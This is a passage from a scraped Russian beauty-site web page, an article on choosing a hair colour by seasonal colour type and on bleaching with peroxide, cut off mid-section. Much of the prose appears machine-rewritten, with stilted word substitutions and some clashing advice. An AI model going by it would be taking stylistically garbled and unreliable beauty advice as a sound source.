

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html
body_size: 36605
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В какой цвет покрасить волосы тест</title>
	<meta name="description" content="В какой цвет покрасить волосы тест поможет правильно определиться с оттенком, а также с краской, которая подходит под ваш тип кожи, не нанося при этом вреда волосам и коже головы." />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В какой цвет покрасить волосы тест" />
	<meta property="og:description" content="В какой цвет покрасить волосы тест поможет правильно определиться с оттенком, а также с краской, которая подходит под ваш тип кожи, не нанося при этом вреда волосам и коже головы." />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-09-26T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-10-14T11:36:12+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/d/3/d/d3d8e050ee135001b324e490717585ac.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/d/3/d/d3d8e050ee135001b324e490717585ac.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/d/3/d/d3d8e050ee135001b324e490717585ac.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html#webpage","url":"https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html","name":"\u0412 \u043a\u0430\u043a\u043e\u0439 \u0446\u0432\u0435\u0442 \u043f\u043e\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u043e\u043b\u043e\u0441\u044b \u0442\u0435\u0441\u0442","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html#primaryimage"},"datePublished":"2019-09-26T00:00:00+00:00","dateModified":"2019-10-14T11:36:12+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0412 \u043a\u0430\u043a\u043e\u0439 \u0446\u0432\u0435\u0442 \u043f\u043e\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u043e\u043b\u043e\u0441\u044b \u0442\u0435\u0441\u0442 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441 \u043e\u0442\u0442\u0435\u043d\u043a\u043e\u043c, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u043a\u0440\u0430\u0441\u043a\u043e\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u043f\u043e\u0434 \u0432\u0430\u0448 \u0442\u0438\u043f \u043a\u043e\u0436\u0438, \u043d\u0435 \u043d\u0430\u043d\u043e\u0441\u044f \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u0432\u0440\u0435\u0434\u0430 \u0432\u043e\u043b\u043e\u0441\u0430\u043c \u0438 \u043a\u043e\u0436\u0435 \u0433\u043e\u043b\u043e\u0432\u044b.","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u0412 \u043a\u0430\u043a\u043e\u0439 \u0446\u0432\u0435\u0442 \u043f\u043e\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u043e\u043b\u043e\u0441\u044b \u0442\u0435\u0441\u0442"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-volosami",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u0432\u043e\u043b\u043e\u0441\u0430\u043c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60059 active"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-volosami'>Уход за волосами</a><b></b><span class="last">В какой цвет покрасить волосы тест</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>В какой цвет покрасить волосы тест</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как узнать, подойдет цвет волос или нет</a></li><li><a href='#i-2'>Цвета для перекрашивания и подцвечивания</a></li><li><a href='#i-3'>Дама-осень</a></li><li><a href='#i-4'>Как не повредить волосы перекисью</a></li><li><a href='#i-5'>Критерии выбора рыжих оттенков волос</a></li><li><a href='#i-6'>Дама-лето</a></li><li><a href='#i-7'>Как выбрать цвет по цветотипу внешности</a></li><li><a href='#i-8'>Результаты теста Какой цвет волос мне подходит</a></li><li><a href='#i-9'>Как понять какой цвет волос подходит тебе определяем цветотип</a><ul><li><a href='#i-10'>Как выбрать цвет волос перед покраской?</a></li><li><a href='#i-11'>Как выбрать цвет по цветотипу внешности?</a></li></ul></li><li><a href='#i-12'>Какой цвет волос мне подойдет определяем тип</a><ul><li><a href='#i-13'>Какой цвет волос подходит смуглым и светлокожим</a></li></ul></li><li><a href='#i-14'>Кожа бледная или смуглая</a></li><li><a href='#i-15'>Как же подобрать подходящий цвет волос</a></li><li><a href='#i-16'>Как выбрать цвет волос перед покраской</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как узнать, подойдет цвет волос или нет</span></h2>
<p>В соответствии с временами года существует четыре условных цветотипа внешности. «Весна» и «осень» относятся к теплой цветовой гамме, а «лето» и «зима» — к холодной.</p>
<p>Самым светлым цветотипом считается «весна». К нему относятся девушки, естественный цвет волос которых — светлый блонд.</p>
<p> У них почти прозрачный цвет лица и персиковый румянец. Такие барышни хорошо загорают, оттенок их кожи приобретает цвет «кофе с молоком», иногда доходя до темно-коричневого. Цвет глаз «весенних» женщин бывает серым, фисташковым, голубым или светло-зеленым, но они всегда светлого тона.</p>
<p>Если вы относитесь к данному цветотипу, вам подойдут теплые и светлые оттенки краски для волос, это может быть пшеничный или интенсивно медовый цвет. А вот от всех оттенков рыжего стоит отказаться. Желательно исключить темные коричневые тона, они добавляют возраст.</p>
<p> Цвет глаз «летних» дам голубой, зеленый, серо-зеленый, ореховый или синий. При окрашивании волос следует подумать о пепельных оттенках, неплохо подойдут все тона коричневой гаммы.</p>
<p> Медные тона сделают кожу красноватого оттенка, поэтому от них лучше отказаться.</p>
<p>Самым теплым типом внешности называют «осень». К этому типу относятся шатенки или темные блондинки, имеющие рыжеватые волосы. Кожа золотистых оттенков, а глаза – зеленого, бирюзового или темно-карего цвета. Красить волосы лучше в темно-рыжий или коричневато-красный оттенок. Холодные оттенки придают этому типу женщин болезненную бледность.</p>
<p>Наиболее яркая внешность характерна для цветотипа «зима», куда входят обладательницы темно-каштановых волос с пепельным оттенком, светлой или смуглой кожей без румянца, с глазами темно-синего, серого зеленого или темно-карего цвета. Этим дамам подходят все оттенки коричневого, иссиня-черная краска для волос или сине-фиолетовая. Светлых и теплых медных оттенков следует избегать.</p>
<h2><span id="i-2">Цвета для перекрашивания и подцвечивания</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/c/2/a/c2a28d0951f4dd09e10b82e132c8610e.jpg);"></span>

	<a href='/raznoe/muzskaa-kraska-dla-volos.html' class='title'>В какой цвет покрасить волосы парню</a>

</div><p>Перекрасить волосы? Вы скажете, эта глава не для вас? Имеется дамы, каковые категорически отвергают всякое манипулирование с цветом волос. По большей части из-за страха измениться неизвестно в какую сторону.</p>
<p>Практически же дело в том, что многим дамам их природный цвет волос вправду идет больше всего.</p>
<p>Но парикмахер все же имел возможность бы внести в ваши волосы актуальное влияние — будь то правильное попадание либо не совсем в масть. На риск возможно идти, по причине того, что волосы изменяют свой цвет не навсегда, а отрастают.</p>
<p>Кто красит свои волосы, рискует измениться, но эти перемены вовсе не необратимы</p>
<p>Другие дамы обожают эти опыты: а что если я буду смотреться лучше, увлекательнее и моложе с более ярким, более рыжим либо более каштановым оттенком либо вот с этим актуальным цветом волос?</p>
<p>Да, в этом что-то имеется: волосы не только обрамление лица, но и символ. Более того, с цветом волос мы связываем по давней традиции черты характера (не смотря на то, что это ни при каких обстоятельствах не подтверждалось в конечном итоге). Так, черноволосые считаются страстными, рыжие — хитрыми и коварными, блондинки — ласковыми, а брюнетки — добросердечными. Ах, если бы все было так просто!</p>
<p>Мы довольно часто связываем с цветом волос черты характера — и значительно чаще ошибаемся</p>
<p>Но предрассудки сидят глубоко, и вот какой-нибудь шатенке захотелось слыть страстной — и она перекрашивает свои прекрасные каштановые волосы в тёмный цвета воронова крыла. А другая осветляет волосы, по причине того, что это в моде и по причине того, что ей хочется кого-нибудь поразить. А что если ей окажется к лицу!</p>
<p>И в случае если опыт был неудачен, то парикмахер окажет помощь выждать время, в то время, когда отрастут волосы своего цвета.</p>
<p>Итак, кто желает исключить ошибки вроде тех, о которых мы на данный момент сказали, должен знать:</p>
<p>При осветлении волос сначала устраняются естественные красящие пигменты, дабы после этого придать волосам желательный цвет. Эта процедура со временем истощает волосы и по крайней мере требует дополнительного ухода.</p>
<p>Кто систематично красит свои волосы сам и наряду с этим меняет цвет и красящее вещество, у того нет гарантий взять желаемый эффект. При таких перекрашиваниях итог возможно непредсказуемый. Тут лучше обратиться к эксперту — парикмахеру, во всяком случае тогда, в то время, когда вы осознаете, что что-то не так. (В случае если же он начнет морщить нос на вашу самодеятельность, не придавайте этому значения: так как вы клиентка и платите за его помощь!)</p>
<p>Кто желает всего лишь оживить свой естественный цвет волос каким-нибудь нюансом, должен исходить из того, что беглый взор в зеркало еще не дает подлинного представления о цвете волос. Химическая завивка, соленая вода и солнце изменяют цвет волос, подлинный же их цвет не редкость у самых корней.</p>
<p>Химическая завивка имеет, равно как и осветление, нежелательный побочный эффект: присутствующие в произвольных волосах рыжие пигменты отчетливее дают себя знать, и тем больше, чем посильнее волосы секутся. Для весеннего и осеннего цветотипов, которым к лицу утепленные тона, это не катастрофа. Но для летнего и зимнего цветотипа, каковые выглядят хорошо только в холодных цветах, теплый рыжеватый оттенок в волосах — уже недостаток.</p>
<p>С естественным подкрашиванием риск не так велик. Не имеет значение, то ли это подкрашивающий шампунь, крем либо пенистое средство: с любым из этих веществ возможно относительно легко усилить свой натуральный цвет либо придать ему новый оттенок. Вот что не сможет сделать тонирование — осветлить волосы. Пигменты тонирования не вводятся в волос, а облегают его снаружи. Их недостаток (либо преимущество, в случае если кому-то не пришолся по нраву новый оттенок цвета волос). краска смывается за пять-шесть раз.</p>
<p>Весьма эффектными смогут быть окрашенные пряди. Кто желает стать ярче, тому не обязательно осветлять все волосы. Пара ярких штрихов около лица имеют то же воздействие, если не более оживляющее, но наряду с этим вы выручаете хоть часть <a href='/uxod-za-volosami/maski-dla-sekusihsa-volos.html'>волос от истончения и секущихся</a> концов.</p>
<h2><span id="i-3">Дама-осень</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/uxod-za-volosami/seryj-cvet-volos.html' class='title'>Мышиный цвет волос &#8212; это какой Это плохо или хорошо</a>

</div><p>Потом поболтаем об Осени. Это контрастный теплый цветотип. Глаза у таких людей смогут быть и яркими, и чёрными (тёмные, темно-карие, светло-карие, зеленые, светло синий). волосы от шатена до брюнета. Цвет кожи бросче, чем у Весны, оттенок кожи желтоватый либо золотистый (Джессика Альба, Анистон, дженнифер, Холли Бери) .</p>
<p>В случае если сравнивать с Летом, Осени больше подходит насыщенный цвет волос. Отлично подходит черный цвет, и коричневые, шоколадные и утепленные каштановые тона. Замечательно смотрятся волосы рыжего цвета либо темно-русые разнообразных бронзовых и золотистых оттенков.</p>
<p>Но становиться блондинками таким дамам не нужно. Кожа их станет на фоне ярких волос через чур неестественной и чёрной. Возможно выбрать цвет, который подойдет как раз Вам, среди громадного количества коричневый оттенков.</p>
<p>В случае если у Вас от природы каштановые либо ореховые волосы и чёрные глаза, Вам замечательно подойдет каштановый цвет с шоколадными, темно-рыжими либо цвета красного дерева прядями. Такие пряди придадут волосам естественный вид и усилят цвет.</p>
<p>Старайтесь не применять оранжевые, бронзовые и золотые тона. Эти тона Для Вас через чур солнечные, они больше подходят Весне.</p>
<h2><span id="i-4">Как не повредить волосы перекисью</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/4/7/3/47330a00d50f964268110fb31e98ca51.jpg);"></span>

	<a href='/uxod-za-volosami/iz-cernogo-v-rusyj.html' class='title'>В какой цвет можно перекрасить черные волосы</a>

</div><p>Количество пигментов, разрушенных при осветлении, определяется точной концентрацией перекиси, а еще временем и температурой воздействия. Поэтому специальный спрей для осветления, осветляющий при каждом следующем  применении на четверть оттенка, нельзя использовать под солнцем. Из-за воздействия тепла осветление может происходить бесконтрольно. Таким спреем можно осветлить русые волосы, потому что из-за малой части перекиси водорода он расщепляет только коричнево-черные пигменты, а темные волосы просто приобретают оранжевый легкий отлив.</p>
<p>С помощью одной только перекиси водорода полностью расщепляются пигменты, так определяется цветовой результат. Часто получается не лучистый блонд, а сильная желтизна. Иногда такие волосы приобретают даже зеленоватый, оранжевый оттенок, потому что расщепилось много или, наоборот, мало желто-красных пигментов. Этот ненужный тон можно убрать последующим окрашиванием, при котором в волосы опять проникнут желаемые  коричнево-черные и рыжеватые пигменты, а также последующим выравниванием красящим ополаскивателем, при котором дополнится фиолетовый или голубой цвет. Во время повторного блондирования следует обрабатывать перекисью подросшие корни (через 6 недель), сами волосы нуждаются в лечении.</p>
<h2><span id="i-5">Критерии выбора рыжих оттенков волос</span></h2>
<p>Переливчатый махагон, медь, кричащий оранжевый – оттенков рыжего цвета очень много, и все они пользуются популярностью</p>
<p>Рыжий цвет привлекает внимание, поэтому всегда востребован</p>
